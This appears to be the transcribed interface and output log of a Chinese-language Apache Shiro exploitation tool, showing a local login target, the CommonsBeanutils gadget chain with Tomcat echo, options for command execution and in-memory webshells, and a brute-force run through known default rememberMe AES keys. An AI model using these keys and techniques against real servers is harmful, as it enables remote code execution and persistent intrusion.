 检测目标
GET 目标地址 http://127.0.0.1/login 超时设置/s 10
密钥探测
关键字 remember 指定密钥 zSyK5Kp6PZAAjlT+eeNMlg== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[-] kPH+bIxk5D2deZiIxcaaaA==
[-] 2AvVhdsgUs0FSA3SDFAdag==
[-] 3AvVhmFLUs0KTA3Kprsdag==
[-] 4AvVhmFLUs0KTA3Kprsdag==
[-] 5aaC5qKm5oqA5pyvAAAAAA==
[-] 6ZmI6I2j5Y+R5aSn5ZOlAA==
[-] bWljcm9zAAAAAAAAAAAAAA==
[-] wGiHplamyXlVB11UXWol8g==
[-] Z3VucwAAAAAAAAAAAAAAAA==
[-] MTIzNDU2Nzg5MGFiY2RlZg==
[++] 找到key：zSyK5Kp6PZAAjlT+eeNMlg==
[+] 爆破结束